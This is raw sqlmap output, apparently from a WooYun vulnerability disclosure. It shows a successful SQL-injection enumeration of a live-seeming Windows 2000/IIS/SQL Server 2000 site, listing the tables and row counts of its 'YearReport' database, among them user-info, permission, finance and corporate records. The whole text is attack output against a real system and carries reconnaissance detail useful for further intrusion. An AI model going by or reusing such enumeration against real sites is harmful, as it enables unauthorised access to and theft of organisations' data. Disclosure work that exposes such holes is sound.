 ---
[15:32:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS
back-end DBMS: Microsoft SQL Server 2000
[15:32:59] [WARNING] missing table parameter, sqlmap will retrieve th
[15:32:59] [INFO] fetching tables for database: YearReport
[15:32:59] [INFO] the SQL query used returns 215 entries
Database: YearReport
+----------------------------------+---------+
| Table | Entries |
+----------------------------------+---------+
| dbo.tbDeclareStat | 48545 |
| dbo.tbTaskQueue | 43636 |
| dbo.tbSRFinance | 43229 |
| dbo.tbSROperation | 43229 |
| dbo.tbSRPeople | 43228 |
| dbo.tbSRBasicInfo | 42897 |
| dbo.tbSRMustDeclareCorpInfo | 27619 |
| dbo.tbBargain | 26228 |
| dbo.tbCollectDetail_EconType | 25688 |
| dbo.tbCollectDetail_SRQuarter | 24659 |
| dbo.tbCollectDetail_Finance1 | 15622 |
| dbo.tbCollectDetail_People | 14903 |
| dbo.tbCollectDetail_Finance2 | 13621 |
| dbo.tbCollectDetail_Technology | 12766 |
| dbo.tbCollectDetail_TitleLevel | 11053 |
| dbo.tbManageCorpRelation | 7770 |
| dbo.tbCertListInfo | 3890 |
| dbo.tbCollectDetail_Operation2 | 3624 |
| dbo.tbCollectDetail_Operation2 | 3624 |
| dbo.tbCollectDetail_Finance3 | 3558 |
| dbo.tbAdminAreaDic | 2893 |
| dbo.tbCorpCertInfoNew | 2890 |
| dbo.viewCertMain | 2748 |
| dbo.tbSRNotDeclareCorpInfo | 2442 |
| dbo.tbCollectMain | 2368 |
| dbo.tbTargets | 2080 |
| dbo.tbCorpBasicInfo | 1974 |
| dbo.viewCorpManageMain | 1969 |
| dbo.SYS_FIELDDEF | 1624 |
| dbo.SYS_FIELDATTR | 1585 |
| dbo.lspTest | 1383 |
| dbo.SYS_ObjectPermission | 1030 |
| dbo.tbUserPower | 845 |
| dbo.corp | 834 |
| dbo.SYS_ObjectRoles | 793 |
| dbo.tbUserInfo | 708 |
www.wooyun.org